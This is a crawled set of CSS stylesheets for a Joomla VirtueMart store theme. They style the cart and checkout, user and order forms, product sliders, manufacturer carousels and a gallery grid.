.com_virtuemart #cart-view table.cart-summary tr td > .vmpayment_name:before {
  content: "\f058";
  color: #5cb85c;
  font-family: FontAwesome;
  margin-right: 5px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single {
  position: relative;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single + .vm-payment-plugin-single {
  margin-top: 20px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single > input {
  position: absolute;
  top: 0px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single > label {
  padding-left: 20px;
}
.com_virtuemart #cart-view table.cart-summary h3 {
  font-size: 14px;
}
.com_virtuemart #cart-view table.cart-summary td > h3:first-child {
  background: #f6f6f6;
  margin: -20px -20px 20px;
  padding: 10px 20px;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary td > h3:first-child {
    margin: -10px -10px 20px;
    padding: 10px 10px;
  }
}
.com_virtuemart #cart-view .sectiontableentry1 h4 {
  margin-top: 0;
}
.com_virtuemart #cart-view .customer-note .customer-note {
  display: block;
  font-weight: 600;
  margin-top: 40px;
}
.com_virtuemart #cart-view .customer-note #customer_note_field {
  min-height: 100px;
  width: 100%;
}
.com_virtuemart #cart-view .vm-fieldset-tos {
  padding-top: 20px;
}
.com_virtuemart #cart-view .vm-fieldset-tos input.terms-of-service {
  float: left;
  margin-right: 5px;
}
.com_virtuemart #cart-view .vm-fieldset-tos div.terms-of-service {
  font-weight: 400;
  display: block;
}
.com_virtuemart #cart-view .coupon {
  display: inline-block;
  margin-bottom: 10px;
}
@media (min-width: 767px) {
  .com_virtuemart #cart-view .coupon {
    margin-bottom: 0;
  }
}
.com_virtuemart #cart-view .checkout-button-top {
  border: 0;
}
.com_virtuemart #cart-view .vm-cart-item-total br {
  display: none;
}
.com_virtuemart .vmpayment_cardinfo {
  display: block;
  margin-top: 20px;
  font-size: 13px;
}
.com_virtuemart .vmpayment_cardinfo table {
  margin-top: 10px;
}
.manufacturer-details-view .spacer {
  border: 1px solid #ebebeb;
  margin-top: 20px;
}
.manufacturer-details-view .spacer .manufacturer-email {
  margin-bottom: 10px;
}
.manufacturer-details-view .spacer .manufacturer-email a {
  background: #5bc0de;
  color: #ffffff;
  display: inline-block;
  text-transform: uppercase;
  padding: 5px 10px;
  line-height: 1;
}
.manufacturer-details-view .spacer .manufacturer-email a:hover,
.manufacturer-details-view .spacer .manufacturer-email a:focus,
.manufacturer-details-view .spacer .manufacturer-email a:active {
  background: #449d44;
}
.manufacturer-details-view .spacer .manufacturer-image img {
  border: 1px solid #f3f3f3;
  max-width: 200px;
}
.manufacturer-details-view .spacer .manufacturer-product-link a {
  display: inline-block;
  margin-top: 20px;
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:active,
.manufacturer-details-view .spacer .manufacturer-product-link a.active,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:active:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a.active:hover,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a:active:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.active:focus,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a:active.focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.active.focus,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled]:hover,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled]:focus,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled.focus,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled].focus,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.manufacturer-details-view .spacer .manufacturer-product-link a .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.com_virtuemart.view-user label,
.com_virtuemart.view-cart label,
.com_virtuemart.view-orders label,
.com_virtuemart.view-productdetails label {
  font-weight: 400;
}
.com_virtuemart.view-user .userfields_info,
.com_virtuemart.view-cart .userfields_info,
.com_virtuemart.view-orders .userfields_info,
.com_virtuemart.view-productdetails .userfields_info {
  border-top: 1px solid #ebebeb;
  color: #222222;
  font-size: 15px;
  margin: 20px 0;
  padding: 10px 0 0;
  text-transform: uppercase;
  display: block;
  font-weight: 700;
}
.com_virtuemart.view-user table.user-details tr td.key,
.com_virtuemart.view-cart table.user-details tr td.key,
.com_virtuemart.view-orders table.user-details tr td.key,
.com_virtuemart.view-productdetails table.user-details tr td.key {
  padding: 10px 10px 0 0;
}
.com_virtuemart.view-user table.user-details,
.com_virtuemart.view-cart table.user-details,
.com_virtuemart.view-orders table.user-details,
.com_virtuemart.view-productdetails table.user-details {
  width: auto;
}
.com_virtuemart.view-user table.user-details tr td,
.com_virtuemart.view-cart table.user-details tr td,
.com_virtuemart.view-orders table.user-details tr td,
.com_virtuemart.view-productdetails table.user-details tr td {
  border: none;
  padding: 5px;
}
.com_virtuemart.view-user table.user-details tr td input,
.com_virtuemart.view-cart table.user-details tr td input,
.com_virtuemart.view-orders table.user-details tr td input,
.com_virtuemart.view-productdetails table.user-details tr td input {
  background: none;
  border-radius: 0;
  border: 1px solid #ebebeb;
  padding: 10px 5px;
  width: 210px;
}
.com_virtuemart.view-user table.user-details tr td input:hover,
.com_virtuemart.view-cart table.user-details tr td input:hover,
.com_virtuemart.view-orders table.user-details tr td input:hover,
.com_virtuemart.view-productdetails table.user-details tr td input:hover,
.com_virtuemart.view-user table.user-details tr td input:focus,
.com_virtuemart.view-cart table.user-details tr td input:focus,
.com_virtuemart.view-orders table.user-details tr td input:focus,
.com_virtuemart.view-productdetails table.user-details tr td input:focus,
.com_virtuemart.view-user table.user-details tr td input:active,
.com_virtuemart.view-cart table.user-details tr td input:active,
.com_virtuemart.view-orders table.user-details tr td input:active,
.com_virtuemart.view-productdetails table.user-details tr td input:active {
  border: 1px solid #ff5a00;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user table.user-details tr td,
  .com_virtuemart.view-cart table.user-details tr td,
  .com_virtuemart.view-orders table.user-details tr td,
  .com_virtuemart.view-productdetails table.user-details tr td {
    display: block;
    padding: 0;
  }
}
.com_virtuemart.view-user table.user-details tr td .input,
.com_virtuemart.view-cart table.user-details tr td .input,
.com_virtuemart.view-orders table.user-details tr td .input,
.com_virtuemart.view-productdetails table.user-details tr td .input,
.com_virtuemart.view-user table.user-details tr td .inputbox,
.com_virtuemart.view-cart table.user-details tr td .inputbox,
.com_virtuemart.view-orders table.user-details tr td .inputbox,
.com_virtuemart.view-productdetails table.user-details tr td .inputbox {
  margin-left: 0;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user table.user-details tr td label,
  .com_virtuemart.view-cart table.user-details tr td label,
  .com_virtuemart.view-orders table.user-details tr td label,
  .com_virtuemart.view-productdetails table.user-details tr td label {
    text-align: left;
  }
}
.com_virtuemart.view-user .userdata,
.com_virtuemart.view-cart .userdata,
.com_virtuemart.view-orders .userdata,
.com_virtuemart.view-productdetails .userdata {
  margin-bottom: 10px;
}
.com_virtuemart.view-user .userdata .inputbox,
.com_virtuemart.view-cart .userdata .inputbox,
.com_virtuemart.view-orders .userdata .inputbox,
.com_virtuemart.view-productdetails .userdata .inputbox,
.com_virtuemart.view-user .userdata #com-form-login-remember .inputbox,
.com_virtuemart.view-cart .userdata #com-form-login-remember .inputbox,
.com_virtuemart.view-orders .userdata #com-form-login-remember .inputbox,
.com_virtuemart.view-productdetails .userdata #com-form-login-remember .inputbox {
  display: inline-block;
  width: auto;
}
.com_virtuemart.view-user .vmpayment_description,
.com_virtuemart.view-cart .vmpayment_description,
.com_virtuemart.view-orders .vmpayment_description,
.com_virtuemart.view-productdetails .vmpayment_description,
.com_virtuemart.view-user .vmshipment_description,
.com_virtuemart.view-cart .vmshipment_description,
.com_virtuemart.view-orders .vmshipment_description,
.com_virtuemart.view-productdetails .vmshipment_description {
  font-size: 14px;
  display: block;
  font-weight: 400;
}
.com_virtuemart.view-user .t3-content h1 {
  margin-top: 0;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user .t3-content h1 {
    font-size: 24px;
  }
}
.com_virtuemart.view-user .t3-content h2 {
  font-size: 14px;
  text-transform: uppercase;
}
.com_virtuemart.view-user #adminForm > .buttonBar-right {
  float: none;
  margin-bottom: 20px;
  text-align: right;
}
.com_virtuemart.view-user #adminForm > .buttonBar-right + a {
  margin-right: 20px;
}
@media (max-width: 767px) {
  .control-buttons button {
    margin-bottom: 5px;
  }
}
.control-buttons button + button {
  margin-left: 5px;
}
.control-buttons #reg_text {
  margin: 0 0 20px;
  float: none;
}
#userForm .control-buttons {
  margin-bottom: 20px;
}
#virtuemart_shoppergroup_id_chzn {
  display: block;
}
#virtuemart_country_id_field_chzn {
  display: block;
}
#virtuemart_country_id_field_chzn input {
  width: 100% !important;
}
.vmpayment_cardinfo {
  font-size: 11px;
}
.vmpayment .vmpayment_cardinfo {
  background: #f6f6f6;
  display: inline-block;
  font-size: 11px;
  padding: 10px;
}
.vmpayment_cardinfo table tr th {
  background: rgba(255, 255, 255, 0.05);
  border-color: #ebebeb;
  padding: 10px 5px;
}
.vmpayment_cardinfo table tr td {
  border-color: #ebebeb;
  padding: 10px 5px;
  vertical-align: middle;
}
.vmpayment_cardinfo table h3 {
  font-size: 14px;
}
.vmpayment_cardinfo #cc_expire_month_2,
.vmpayment_cardinfo #cc_expire_year_2 {
  display: inline-block;
}
.vm-payment-shipment-select .vm-payment-plugin-single > input {
  vertical-align: top;
  margin-top: 6px;
}
.com_virtuemart .vm-orders-list h1 {
  background: transparent;
  color: inherit;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 0;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .com_virtuemart .vm-orders-list h1 {
    font-size: 24px;
  }
}
.com_virtuemart .vm-orders-list h1 span {
  position: relative;
  display: inline-block;
}
.com_virtuemart .vm-orders-list h1 span::before {
  content: "";
  border-top: 1px solid #ff5a00;
  box-shadow: 0 0 4px rgba(255, 255, 255, 0.5);
  width: 100%;
  height: 0;
  position: absolute;
  top: -21px;
  left: 0;
}
@media (max-width: 767px) {
  .com_virtuemart .vm-orders-list #editcell {
    overflow-y: scroll;
  }
}
.com_virtuemart .vm-orders-list #editcell table {
  width: 100%;
}
.com_virtuemart .vm-orders-list #editcell table td,
.com_virtuemart .vm-orders-list #editcell table th {
  padding: 10px 0;
}
@media (max-width: 767px) {
  .com_virtuemart .vm-orders-list #editcell table td,
  .com_virtuemart .vm-orders-list #editcell table th {
    min-width: 150px;
  }
}
.com_virtuemart .vm-orders-list .order-view {
  border: 1px solid #ebebeb;
  padding: 20px;
  margin-bottom: 20px;
}
.com_virtuemart .vm-orders-list .order-view h2 {
  margin-top: 0;
  font-size: 14px;
  text-transform: none;
}
.com_virtuemart .vm-orders-list .order-view label {
  display: inline-block;
}
.com_virtuemart .vm-orders-list #com-form-order-number,
.com_virtuemart .vm-orders-list #com-form-order-pass {
  margin-bottom: 20px;
}
@media (max-width: 991px) {
  .com_virtuemart .vm-orders-list #com-form-order-number,
  .com_virtuemart .vm-orders-list #com-form-order-pass {
    width: 100%;
  }
}
.com_virtuemart .vm-orders-list #com-form-order-submit {
  float: none;
  clear: both;
  margin-top: 20px;
}
#ui-tabs {
  margin-top: 20px;
}
#ui-tabs ul#tabs {
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding: 0;
}
#ui-tabs ul#tabs > li {
  background: none;
  margin-bottom: -1px;
  border-top: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-radius: 0;
  color: inherit;
  font-size: 13px;
  font-weight: 400;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  padding: 15px 20px;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  #ui-tabs ul#tabs > li {
    display: block;
  }
}
#ui-tabs ul#tabs > li.current {
  background: none;
  border-color: #ff5a00 #ebebeb transparent transparent;
  color: inherit;
}
@media (max-width: 767px) {
  #ui-tabs ul#tabs > li.current {
    background: #f6f6f6;
    display: block;
  }
}
#ui-tabs .tabs {
  padding: 0;
}
#ui-tabs .tabs table td,
#ui-tabs .tabs table th {
  padding: 10px 20px 10px 0;
}
@media (max-width: 767px) {
  #ui-tabs .tabs table td,
  #ui-tabs .tabs table th {
    padding: 10px 20px;
  }
}
#ui-tabs .tabs[title="Vendor"] > table > tbody > tr > td {
  display: block;
}
#ui-tabs .tabs[title="Vendor"] input[type="file"] {
  box-sizing: content-box;
}
#ui-tabs legend {
  border-bottom: 0;
}
#ui-tabs #searchMedia,
#ui-tabs .reset-value.fg-button {
  box-sizing: content-box;
}
.vm-orders-order.spaceStyle {
  margin: 0;
}
@media (max-width: 767px) {
  .vm-orders-order.spaceStyle {
    overflow-y: scroll;
  }
}
.vm-orders-order table td {
  padding: 10px 0;
}
@media (max-width: 767px) {
  .vm-orders-order table td {
    background: #f6f6f6;
    padding: 10px;
  }
  .vm-orders-order table td[align="left"] {
    min-width: 250px;
  }
}
.vm-orders-order table td strong {
  display: block;
}
.vm-orders-order table td table td.key {
  min-width: 100px;
}
.vm-orders-order table td table td.key + td {
  min-width: 200px;
}
.vm-order-done h3 {
  margin-top: 0;
}
.vm-order-done .vm-button-correct {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 24px;
  height: 40px;
  text-transform: uppercase;
}
.vm-order-done .vm-button-correct:focus,
.vm-order-done .vm-button-correct.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.vm-order-done .vm-button-correct:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.vm-order-done .vm-button-correct:active,
.vm-order-done .vm-button-correct.active,
.open > .dropdown-toggle.vm-order-done .vm-button-correct {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.vm-order-done .vm-button-correct:active:hover,
.vm-order-done .vm-button-correct.active:hover,
.open > .dropdown-toggle.vm-order-done .vm-button-correct:hover,
.vm-order-done .vm-button-correct:active:focus,
.vm-order-done .vm-button-correct.active:focus,
.open > .dropdown-toggle.vm-order-done .vm-button-correct:focus,
.vm-order-done .vm-button-correct:active.focus,
.vm-order-done .vm-button-correct.active.focus,
.open > .dropdown-toggle.vm-order-done .vm-button-correct.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.vm-order-done .vm-button-correct.disabled:hover,
.vm-order-done .vm-button-correct[disabled]:hover,
fieldset[disabled] .vm-order-done .vm-button-correct:hover,
.vm-order-done .vm-button-correct.disabled:focus,
.vm-order-done .vm-button-correct[disabled]:focus,
fieldset[disabled] .vm-order-done .vm-button-correct:focus,
.vm-order-done .vm-button-correct.disabled.focus,
.vm-order-done .vm-button-correct[disabled].focus,
fieldset[disabled] .vm-order-done .vm-button-correct.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.vm-order-done .vm-button-correct .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.vm-order-done .post_payment_payment_name,
.vm-order-done .post_payment_order_number,
.vm-order-done .post_payment_order_total {
  margin-bottom: 20px;
}
.vm-order-done #form-login {
  margin-top: 20px;
}
#toolbar-popup-help .icon-gear::before,
#toolbar-popup-help .icon-cog::before {
  content: "8";
}
#toolbar-popup-help .btn.btn-small.modal {
  position: static;
}
#toolbar-popup-help .btn-group div.modal {
  background: transparent;
  border: none;
  box-shadow: none;
  overflow: hidden;
}
#toolbar-popup-help .btn-group div.modal .modal-body iframe {
  max-height: 394px !important;
}
#toolbar-lock .icon-checkedout::before,
#toolbar-lock .icon-lock::before,
#toolbar-lock .icon-locked::before {
  content: "#";
}
.virtuemart-admin-area select,
.virtuemart-admin-area textarea,
.virtuemart-admin-area input[type="text"],
.virtuemart-admin-area input[type="password"],
.virtuemart-admin-area input[type="datetime"],
.virtuemart-admin-area input[type="datetime-local"],
.virtuemart-admin-area input[type="date"],
.virtuemart-admin-area input[type="month"],
.virtuemart-admin-area input[type="time"],
.virtuemart-admin-area input[type="week"],
.virtuemart-admin-area input[type="number"],
.virtuemart-admin-area input[type="email"],
.virtuemart-admin-area input[type="url"],
.virtuemart-admin-area input[type="search"],
.virtuemart-admin-area input[type="tel"],
.virtuemart-admin-area input[type="color"],
.virtuemart-admin-area .uneditable-input {
  height: 42px;
  line-height: 42px;
}
.sl-product .bx-controls {
  position: absolute;
  top: 20px;
  right: 20px;
}
.sl-product .bx-controls .bx-controls-direction > a {
  background: #f4f4f4;
  border-radius: 2px;
  color: #bbbbbb;
  display: inline-block;
  text-align: center;
  line-height: 30px;
  height: 30px;
  width: 30px;
  -webkit-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}
.sl-product .bx-controls .bx-controls-direction > a:hover,
.sl-product .bx-controls .bx-controls-direction > a:focus,
.sl-product .bx-controls .bx-controls-direction > a:active {
  background: #ff5a00;
  color: #ffffff;
}
.sl-product .bx-controls .bx-controls-direction > a + a {
  margin-left: 5px;
}
.sl-product .badge {
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 2px;
  font-weight: 400;
  text-transform: uppercase;
  background-color: #000000;
  color: #ffffff;
  font-size: 11px;
}
.sl-product .badge.badge-new {
  background-color: #00d3ca;
}
.sl-product .badge.badge-hot {
  background-color: #ff5a00;
}
.sl-product .badge.badge-sale {
  background-color: #ffc107;
}
.sl-product .name-product {
  border-top: 1px solid #ebebeb;
  display: block;
  padding: 20px 0;
  text-align: left;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.sl-product .name-product a {
  color: #333333;
}
.sl-product .name-product a:hover,
.sl-product .name-product a:focus,
.sl-product .name-product a:active {
  color: #0d48dd;
}
.sl-product .product-price {
  color: #ff5a00;
  float: none;
  font-size: 16px;
  margin-bottom: 0;
  text-align: left;
}
.sl-product img {
  margin: 20px 0;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sl-product img {
    height: 145px;
  }
}
@media (max-width: 991px) {
  .sl-product img {
    height: 255px;
  }
}
div.category-view.category-default .vm-product-descr-container-1 {
  min-height: 0;
}
.javm.vmgroup {
  margin: 0 -10px;
}
.javm.vmgroup.no-grid {
  margin: 0;
}
.javm.vmgroup.no-grid .javm_slider {
  margin-top: 0;
}
.javm.vmgroup.no-grid .javm_slider .owl-controls {
  right: 0;
  top: -50px;
}
.javm.vmgroup.no-grid .owl-wrapper-outer {
  border: 1px solid #ebebeb;
  padding-bottom: 0;
}
.javm.vmgroup.no-grid .owl-wrapper-outer .spacer {
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
}
.javm.vmgroup.no-grid .owl-wrapper-outer .owl-item:last-child .spacer {
  border-right: 0;
}
.javm.vmgroup.no-grid .product.vm-col {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
}
@media (min-width: 992px) {
  .javm.vmgroup.no-grid .product.vm-col:hover {
    top: 0;
    padding: 0;
  }
  .javm.vmgroup.no-grid .product.vm-col:hover .spacer {
    border-width: 1px;
    border-color: #ebebeb;
    position: static;
    padding: 20px;
    width: auto;
  }
  .javm.vmgroup.no-grid .product.vm-col:hover .vm-product-media-container .badge {
    left: 20px !important;
    top: 20px !important;
  }
  .javm.vmgroup.no-grid .product.vm-col .vm-product-footer {
    display: block;
  }
}
.javm.vmgroup .link-category {
  background: #f4f4f4;
  border-radius: 2px;
  color: #bbbbbb;
  font-size: 11px;
  position: absolute;
  padding: 0 10px;
  height: 30px;
  line-height: 30px;
  top: -50px;
  text-transform: uppercase;
  right: 0;
}
@media (max-width: 767px) {
  .javm.vmgroup .link-category {
    right: 20px;
    top: 20px;
  }
}
.javm.vmgroup .link-category.has-control {
  right: 70px;
}
@media (max-width: 767px) {
  .javm.vmgroup .link-category.has-control {
    right: 20px;
  }
}
.javm.vmgroup .link-category:hover,
.javm.vmgroup .link-category:focus,
.javm.vmgroup .link-category:active {
  background: #ff5a00;
  color: #ffffff;
}
.javm_slider img {
  max-width: 100%;
}
.javm_slider[class*="-view"] .product.vm-col {
  padding-top: 10px;
  padding-left: 10px;
  padding-right: 10px;
  min-height: 0;
  width: 100%;
}
.javm_slider[class*="-view"] .product.vm-col .spacer {
  min-height: 0;
}
.javm_slider[class*="-view"] .product.vm-col .spacer .vm-product-descr-container-1 > h2 a {
  text-overflow: unset;
  white-space: normal;
}
@media (min-width: 992px) {
  .javm_slider[class*="-view"] .product.vm-col:hover {
    padding-top: 10px;
    padding-right: 10px;
    top: -10px;
  }
  .javm_slider[class*="-view"] .product.vm-col:hover .spacer {
    padding-top: 29px;
  }
  .javm_slider[class*="-view"] .product.vm-col:hover .badge {
    top: 29px !important;
  }
}
.javm_slider .vm-product-descr-container-1 {
  min-height: 0;
  margin-bottom: 10px;
}
.javm_slider .vm-product-footer .addtocart-area {
  margin: 0;
}
.javm_slider .vm-product-footer .addtocart-bar {
  margin: 0;
  text-align: left;
}
.javm_slider.owl-carousel {
  padding: 0;
  margin: 0;
}
@media (min-width: 992px) {
  .javm_slider.owl-carousel {
    margin: -10px 0 0 0;
  }
}
.javm_slider.owl-carousel .owl-wrapper-outer {
  padding-bottom: 41px;
}
@media (max-width: 767px) {
  .javm_slider.owl-carousel .owl-wrapper-outer {
    padding-bottom: 0;
  }
}
.javm_slider .owl-controls {
  position: absolute;
  right: 10px;
  top: -50px;
  margin-top: 0;
}
@media (min-width: 992px) {
  .javm_slider .owl-controls {
    top: -40px;
  }
}
@media (max-width: 767px) {
  .javm_slider .owl-controls {
    position: static;
    margin-bottom: 20px;
    margin-top: 10px;
  }
}
.javm_slider .owl-controls .owl-buttons div {
  background: #f4f4f4;
  border-radius: 2px;
  color: #bbbbbb;
  text-align: center;
  line-height: 30px;
  margin: 0;
  padding: 0;
  height: 30px;
  width: 30px;
  filter: alpha(opacity=100);
  opacity: 1;
}
.javm_slider .owl-controls .owl-buttons div:hover,
.javm_slider .owl-controls .owl-buttons div:focus,
.javm_slider .owl-controls .owl-buttons div:active {
  background: #ff5a00;
  color: #ffffff;
}
.javm_slider .owl-controls .owl-buttons div + div {
  margin-left: 5px;
}
.vmmanufacturer.owl-carousel {
  padding: 0 70px;
  text-align: center;
}
.vmmanufacturer.owl-carousel .owl-wrapper-outer {
  border-right: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  padding: 20px 0;
}
.vmmanufacturer.owl-carousel .owl-controls {
  margin: 0;
}
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div {
  background: #f4f4f4;
  border-radius: 0;
  color: #bbbbbb;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 20px;
  margin: 0;
  margin-top: -15px;
  line-height: 30px;
  padding: 0;
  height: 30px;
  width: 30px;
  filter: alpha(opacity=100);
  opacity: 1;
}
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div:hover,
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div:focus,
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div:active {
  background: #ff5a00;
  color: #ffffff;
}
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div.owl-next {
  right: 20px;
  left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://pirciupasaulis.lt/templates/ja_megastore/css/custom.css
body_size: -26
content:
@media(max-width:1092px) and (min-width:570px) {.products-toolbar .orderby-displaynumber .toolbar-amount {
    left: 70%;
    }}
@media (max-width: 568px){
.ja-megafilter-wrap .orderby-displaynumber #toolbar-amount {
    display: none;
}}


.layout-2 .ja-products-wrapper .product-item .addtocart-button .btn:hover, .layout-2 .ja-products-wrapper .product-item .btn-detail:hover {
    background-color: #ff5a00;
    border-color: #ff5a00;
    color: #fff;
    text-decoration: none;
}


.sg_protected_by {
	display:none;
}


.category-view .item h2 {min-height: 30px;}

.rmahide{
	display:none;
}

.vm-product-descr-container-1 {
    min-height: 90px;
    margin-bottom: 20px;
}


.s2s_social_text {
 font-weight: 700;
  }
  
.content {
  height:90px;
  overflow:hidden;
  margin-bottom:10px;
}

.content.visible {
  height:auto;
  overflow:visible;
}



#more {display: none;}

--- FILE ---
content_type: text/css
request_url: https://pirciupasaulis.lt/templates/ja_megastore/acm/gallery/css/style.css
body_size: 866
content:
.acm-gallery .gallery-info {
  margin-bottom: 40px;
}
.acm-gallery .gallery-info:before,
.acm-gallery .gallery-info:after {
  display: table;
  content: " ";
}
.acm-gallery .gallery-info:after {
  clear: both;
}
.acm-gallery .gallery-info h3 {
  float: left;
  margin-bottom: 0;
}
.acm-gallery .gallery-info a {
  border-bottom: 1px solid #ff5a00;
  float: right;
  text-transform: uppercase;
  padding-bottom: 5px;
  margin-top: 20px;
  margin-left: 40px;
}
.acm-gallery .gallery-info a .fa {
  margin-right: 5px;
}
.acm-gallery .gallery-info a:hover,
.acm-gallery .gallery-info a:focus,
.acm-gallery .gallery-info a:active {
  text-decoration: none;
  border-color: #0d48dd;
}
.acm-gallery .isotope-layout {
  overflow: hidden;
}
.acm-gallery .isotope-layout .isotope:after {
  content: '';
  display: block;
  clear: both;
}
.acm-gallery .isotope-layout .grid-xs-1 {
  width: 100%;
}
.acm-gallery .isotope-layout .grid-xs-1.item-2 {
  width: 100%;
}
.acm-gallery .isotope-layout .grid-xs-2 {
  width: 50%;
}
.acm-gallery .isotope-layout .grid-xs-2.item-2 {
  width: 100%;
}
.acm-gallery .isotope-layout .grid-xs-3 {
  width: 33.3%;
}
.acm-gallery .isotope-layout .grid-xs-3.item-2 {
  width: 66.6%;
}
.acm-gallery .isotope-layout .grid-xs-4 {
  width: 25%;
}
.acm-gallery .isotope-layout .grid-xs-4.item-2 {
  width: 50%;
}
.acm-gallery .isotope-layout .grid-xs-5 {
  width: 20%;
}
.acm-gallery .isotope-layout .grid-xs-5.item-2 {
  width: 40%;
}
.acm-gallery .isotope-layout .grid-xs-6 {
  width: 16.6%;
}
.acm-gallery .isotope-layout .grid-xs-6.item-2 {
  width: 33.2%;
}
.acm-gallery .isotope-layout .grid-xs-7 {
  width: 14.28%;
}
.acm-gallery .isotope-layout .grid-xs-7.item-2 {
  width: 28.56%;
}
.acm-gallery .isotope-layout .grid-xs-8 {
  width: 12.5%;
}
.acm-gallery .isotope-layout .grid-xs-8.item-2 {
  width: 25%;
}
.acm-gallery .isotope-layout .grid-xs-9 {
  width: 11.1%;
}
.acm-gallery .isotope-layout .grid-xs-9.item-2 {
  width: 22.2%;
}
.acm-gallery .isotope-layout .grid-xs-10 {
  width: 10%;
}
.acm-gallery .isotope-layout .grid-xs-10.item-2 {
  width: 20%;
}
@media screen and (min-width: 768px) {
  .acm-gallery .isotope-layout .grid-sm-1 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-sm-1.item-2 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-sm-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-sm-2.item-2 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-sm-3 {
    width: 33.3%;
  }
  .acm-gallery .isotope-layout .grid-sm-3.item-2 {
    width: 66.6%;
  }
  .acm-gallery .isotope-layout .grid-sm-4 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-sm-4.item-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-sm-5 {
    width: 20%;
  }
  .acm-gallery .isotope-layout .grid-sm-5.item-2 {
    width: 40%;
  }
  .acm-gallery .isotope-layout .grid-sm-6 {
    width: 16.6%;
  }
  .acm-gallery .isotope-layout .grid-sm-6.item-2 {
    width: 33.2%;
  }
  .acm-gallery .isotope-layout .grid-sm-7 {
    width: 14.28%;
  }
  .acm-gallery .isotope-layout .grid-sm-7.item-2 {
    width: 28.56%;
  }
  .acm-gallery .isotope-layout .grid-sm-8 {
    width: 12.5%;
  }
  .acm-gallery .isotope-layout .grid-sm-8.item-2 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-sm-9 {
    width: 11.1%;
  }
  .acm-gallery .isotope-layout .grid-sm-9.item-2 {
    width: 22.2%;
  }
  .acm-gallery .isotope-layout .grid-sm-10 {
    width: 10%;
  }
  .acm-gallery .isotope-layout .grid-sm-10.item-2 {
    width: 20%;
  }
}
@media screen and (min-width: 992px) {
  .acm-gallery .isotope-layout .grid-md-1 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-md-1.item-2 {
